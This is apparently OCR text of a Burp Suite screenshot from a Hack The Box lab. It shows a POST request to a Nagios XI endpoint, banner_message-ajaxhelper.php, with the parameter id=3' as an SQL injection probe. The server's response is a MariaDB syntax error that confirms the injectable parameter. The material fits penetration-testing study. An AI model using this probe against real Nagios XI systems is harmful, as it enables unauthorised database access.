 Request
Pretty Raw Hex \n
1 POST
/nagiosxi/admin/banner_message-ajaxhelp
er.php HTTP/1.1
2 Host: nagios.monitored.htb
3 Cookie: nagiosxi=
bspu3ilq508jivkicfqofjo29g
4 User-Agent: Mozilla/5.0 (Windows NT
10.0; rv:91.0) Gecko/20100101
Firefox/91.0
5 Content-Type:
application/x-www-form-urlencoded
6 Content-Length: 39
7
8 action=acknowledge_banner_message&id=3'
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Wed, 08 May 2024 23:43:57 GMT
3 Server: Apache/2.4.56 (Debian)
4 Expires: Thu, 19 Nov 1981 08:52:00 GMT
5 Cache-Control: no-store, no-cache,
must-revalidate
6 Pragma: no-cache
7 Set-Cookie: nagiosxi=
bspu3ilq508jivkicfqofjo29g;
expires=Thu, 09-May-2024 00:13:57 GMT;
Max-Age=1800; path=/; secure; HttpOnly
8 X-Frame-Options: SAMEORIGIN
9 Content-Security-Policy:
frame-ancestors 'self'
10 Vary: Accept-Encoding
11 Content-Length: 274
12 Content-Type: text/html; charset=UTF-8
13
14 <p>
<pre>
SQL Error [nagiosxi] : You have an
error in your SQL syntax; check the
manual that corresponds to your
MariaDB server version for the
right syntax to use near '' and
user_id = 2' at line 1